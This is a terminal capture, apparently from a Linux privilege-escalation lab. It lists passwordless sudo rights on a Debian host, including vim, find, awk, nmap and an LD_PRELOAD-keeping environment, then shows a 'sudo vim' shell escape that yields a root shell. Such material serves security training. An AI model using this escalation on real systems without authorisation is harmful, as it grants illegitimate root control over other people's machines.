 TCM@debian:~$ sudo -l
Matching Defaults entries for TCM on this host:
    env_reset, env_keep+=LD_PRELOAD

User TCM may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
    (root) NOPASSWD: /usr/bin/man
    (root) NOPASSWD: /usr/bin/awk
    (root) NOPASSWD: /usr/bin/less
    (root) NOPASSWD: /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/sbin/apache2
    (root) NOPASSWD: /bin/more
TCM@debian:~$ sudo vim -c ':!/bin/bash'

root@debian:/home/user# whoami
root